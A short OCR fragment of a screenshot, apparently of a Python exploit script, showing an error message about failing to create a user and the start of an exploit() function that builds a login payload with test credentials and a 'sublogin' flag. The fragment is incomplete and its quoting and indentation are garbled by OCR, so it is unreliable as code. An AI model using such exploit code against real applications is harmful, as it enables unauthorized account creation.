
else:
print(“(-) User couldn’t be created, please debug the
exploit”)
def exploit():
payload = {
‘user’: ‘test’,
‘pass’: ‘Testing1@’,
‘sublogin’: ‘1’
}